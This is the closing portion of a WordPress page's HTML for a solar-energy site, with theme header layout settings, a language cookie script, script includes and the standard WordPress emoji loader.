center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getsolar.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getsolar.al/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
